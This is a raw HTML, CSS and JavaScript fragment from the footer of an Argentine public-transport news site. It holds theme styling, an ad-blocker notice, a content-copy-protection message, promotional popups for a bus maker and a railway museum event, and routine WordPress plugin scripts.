.td_block_wrap{text-align:left}@media (max-width:767px){.tdi_206{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_206{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="tdi_205_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_205_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://www.revistacolectibondi.com.ar/wp-content/uploads/2020/09/footer-bus.jpg")!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}</style></div><style>.tdi_205_rand_style{background-color:#232d35!important}</style></div><div class="vc_column tdi_208  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_208{vertical-align:baseline}.tdi_208>.wpb_wrapper,.tdi_208>.wpb_wrapper>.tdc-elements{display:block}.tdi_208>.wpb_wrapper>.tdc-elements{width:100%}.tdi_208>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_208>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_208{justify-content:center!important;text-align:center!important}}@media (min-width:768px) and (max-width:1018px){.tdi_208{justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_208{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_209 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_209" ><style>.tdi_209{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_209{justify-content:center!important;text-align:center!important}}</style><style>.tdi_209{width:40%}.tdi_209 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_209{width:50%}}@media (max-width:767px){.tdi_209{width:60%}}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-W.png"  title="Logo-Colectibondi-2021-W" width="600" height="150"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_210 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_210" ><style>.tdi_210{width:72%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_210{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_210{width:80%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_210{width:78%!important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_210{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_210 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_210 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Revista Colectibondi es el portal de noticias sobre el transporte público de pasajeros Argentinomás leído del país.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_211 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-top:20px!important;margin-bottom:15px!important;padding-right:10%!important;padding-left:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_211{margin-top:15px!important;margin-bottom:10px!important}}</style><style>.tdi_211{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_211 .tdm-descr{color:#eaeaea;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_211 .tdm-descr a{color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_211 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Contactanos: <a href="mailto:contacto@revistacolectibondi.com.ar">contacto@revistacolectibondi.com.ar</a></p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_212 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_212" ><style></style><style>.tdi_213 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_213 .tdm-social-item i.td-icon-linkedin,.tdi_213 .tdm-social-item i.td-icon-pinterest,.tdi_213 .tdm-social-item i.td-icon-blogger,.tdi_213 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_213 .tdm-social-item{width:39.2px;height:39.2px;margin:7px 14px 7px 0;background:rgba(255,255,255,0.03)}.tdi_213 .tdm-social-item i{line-height:39.2px}.tdi_213 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_213 .tdm-social-item i,.tds-team-member2 .tdi_213.tds-social4 .tdm-social-item i{color:#ffffff}body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}.tdi_213 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (min-width:768px) and (max-width:1018px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}@media (max-width:767px){body .tdi_213 .tdm-social-item{border:1px solid rgba(203,149,88,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_213"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  target="_blank"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.twitter.com/colectibondi"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_214" class="tdc-row"><div class="vc_row tdi_215  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_215,.tdi_215 .tdc-columns{min-height:0}.tdi_215,.tdi_215 .tdc-columns{display:block}.tdi_215 .tdc-columns{width:100%}@media (min-width:767px){.tdi_215.tdc-row-content-vert-center,.tdi_215.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_215.tdc-row-content-vert-bottom,.tdi_215.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_215.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_215.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_215{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_215 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_215{padding-top:10px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_215{padding-top:6px!important;padding-bottom:6px!important}}</style><div class="tdi_214_rand_style td-element-style" ><style>.tdi_214_rand_style{background-color:#11171c!important}</style></div><div class="vc_column tdi_217  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_217{vertical-align:baseline}.tdi_217>.wpb_wrapper,.tdi_217>.wpb_wrapper>.tdc-elements{display:block}.tdi_217>.wpb_wrapper>.tdc-elements{width:100%}.tdi_217>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_217>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_217{margin-bottom:8px!important;justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_218 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_218" ><style>@media (max-width:767px){.tdi_218{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style><style>.tdi_218{text-align:left!important}.tdi_218 .tdm-descr{color:#cccccc;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_218{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">&copy; Copyright - Colectibondi.
Todos los Derechos Reservados</p></div></div></div><div class="vc_column tdi_220  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_220{vertical-align:baseline}.tdi_220>.wpb_wrapper,.tdi_220>.wpb_wrapper>.tdc-elements{display:block}.tdi_220>.wpb_wrapper>.tdc-elements{width:100%}.tdi_220>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_220>.wpb_wrapper{width:auto;height:auto}.tdi_220{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_220{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_221 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_221" ><style>.tdi_221{margin-bottom:0px!important}@media(min-width:1141px){.tdi_221{display:inline-table!important}}@media (max-width:767px){.tdi_221{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_221{display:inline-table!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_221 ul{margin:0px}body .tdi_221 ul li{margin-right:16px}body .tdi_221 ul li:last-child{margin-right:0}body .tdi_221 a,body .tdi_221 .td-blm-sub-icon{color:#cccccc}body .tdi_221 li.current-menu-item>a,body .tdi_221 li.current-menu-ancestor>a,body .tdi_221 li.current-category-ancestor>a,body .tdi_221 li.current-page-ancestor>a,body .tdi_221 a:hover,body .tdi_221 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_221 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_221 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_221 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_221 a:hover>.td-blm-sub-icon{color:#ffffff}body .tdi_221 li{font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_221 li{font-size:11px!important}}@media (max-width:767px){body .tdi_221 ul{text-align:center;justify-content:center}body .tdi_221 ul li a{justify-content:center}body .tdi_221 .td-blm-menu-item-txt{flex-grow:unset}}</style><div class="td-block-title-wrap"></div><div id=tdi_221 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-993"><a href="https://revistacolectibondi.com.ar/category/noticias/"><span class="td-blm-menu-item-txt">Noticias</span></a></li><li id="menu-item-989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-989"><a href="https://revistacolectibondi.com.ar/category/fanaticos/"><span class="td-blm-menu-item-txt">Fanáticos</span></a></li><li id="menu-item-64184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64184"><a href="https://revistacolectibondi.com.ar/category/taxis/"><span class="td-blm-menu-item-txt">Taxis</span></a></li><li id="menu-item-65803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65803"><a href="https://revistacolectibondi.com.ar/publicidad/"><span class="td-blm-menu-item-txt">Publicidad</span></a></li><li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://revistacolectibondi.com.ar/newsletter/"><span class="td-blm-menu-item-txt">Newsletter</span></a></li><li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://revistacolectibondi.com.ar/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="swal2-container swal2-fade swal2-in" style="overflow-y: auto;display:none"><div class="swal2-modal adBlockDetectModal swal2-show" style="display: block; width: 500px; padding: 20px; background: #345cb5;" tabindex="-1"><div class="swal2-icon swal2-warning pulse-warning" style="color:#103382;border-color:#103382">!</div><h2 class="swal2-title" style="color:#fff">Ops!</h2><div class="swal2-content" style="display: block;color:#fff">
Detectamos que posee un bloqueador de publicidad en su computadora. Nuestra fuente de ingresos es la publicidad. Sin ella, es difícil mantener el sitio. Por favor, desactive el bloqueador para continuar leyendo nuestro sitio. ¡Muchas gracias por colaborar!</div><hr class="swal2-spacer" style="display: block;background:#103382">
<button type="button" class="swal2-confirm swal2-styled wpajansAdblockCloseBTN" style="background-color: #1a397d; color:#fff">Continuar</button>
<span class="swal2-close wpajansAdblockCloseBTN" style="display: block;color:#103382">×</span></div></div><script type="litespeed/javascript">function adBlockNotDetected(){}
function adBlockDetected(){jQuery(window).load(function(){var modal=jQuery(".swal2-container"),yesBtn=jQuery(".wpajansAdblockCloseBTN");jQuery("").css({"filter":"blur(10px)"});modal.fadeIn(250);yesBtn.on("click",function(){jQuery("").css({"filter":"blur(0)"});modal.fadeOut(150)})}())}
jQuery(document).ready(function(){var fuckAdBlock=new FuckAdBlock({checkOnLoad:!0,resetOnEnd:!0});fuckAdBlock.onDetected(adBlockDetected);fuckAdBlock.onNotDetected(adBlockNotDetected)})</script> <div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Contenido Protegido</div> <script type="litespeed/javascript">var timeout_result;function show_wpcp_message(smessage){if(smessage!==""){var smessage_text='<span>Alert: </span>'+smessage;document.getElementById("wpcp-error-message").innerHTML=smessage_text;document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp showme";clearTimeout(timeout_result);timeout_result=setTimeout(hide_message,3000)}}
function hide_message(){document.getElementById("wpcp-error-message").className="msgmsg-box-wpcp warning-wpcp hideme"}</script> <style type="text/css">#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://revistacolectibondi.com.ar/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}</style><div
id="pum-72224"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:72224,&quot;slug&quot;:&quot;scania-nueva-generacion-de-buses&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-72224" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p><a href="https://www.scania.com/ar/es/home/products/buses-and-coaches.html"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="aligncenter wp-image-72225" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif" alt="" width="600" height="600" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-300x300.gif 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-150x150.gif 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-768x768.gif 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/scania-buses-popup-696x696.gif 696w" data-sizes="(max-width: 600px) 100vw, 600px" /></a></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71952"
role="dialog"
aria-modal="false"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71952,&quot;slug&quot;:&quot;expo-52-museo-ferroviario-nacional&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71952" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p style="text-align: center;"><strong>¡Agendala! Los colectivos antiguos estarán presentes en el</strong><strong> 52° Aniversario del Museo Nacional Ferroviario</strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-66661" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp" alt="" width="386" height="257" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos.jpg.webp 750w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-300x200.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-150x100.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2022/07/colectivos-antiguos-696x464.jpg.webp 696w" data-sizes="(max-width: 386px) 100vw, 386px" /></a><strong><a href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/">CLICK PARA LEER LA NOTA COMPLETA</a></strong></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71924"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71924"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71924,&quot;slug&quot;:&quot;test&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71924" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71924" class="pum-title popmake-title">
TEST</div><div class="pum-content popmake-content" tabindex="0">
<span class='pum-trigger  popmake-71922  ' data-do-default='1'>Texto de ejemplo.</span><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-71901" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg" alt="" width="1600" height="900" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg 1600w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-300x169.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1024x576.jpg.webp 1024w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-768x432.jpg.webp 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1536x864.jpg.webp 1536w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-150x84.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-696x392.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1068x601.jpg.webp 1068w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1320x743.jpg.webp 1320w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71922"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71922"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71922,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71922" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71922" class="pum-title popmake-title">
Our Spring Sale Has Started</div><div class="pum-content popmake-content" tabindex="0"><p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div>
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="twenty20-js-after" type="litespeed/javascript">jQuery(function($){function checkUninitialized(){$(".twentytwenty-container:not([data-twenty20-init])").each(function(){var $container=$(this);if($container.find("img").length===2){$container.trigger("twenty20-init")}})}
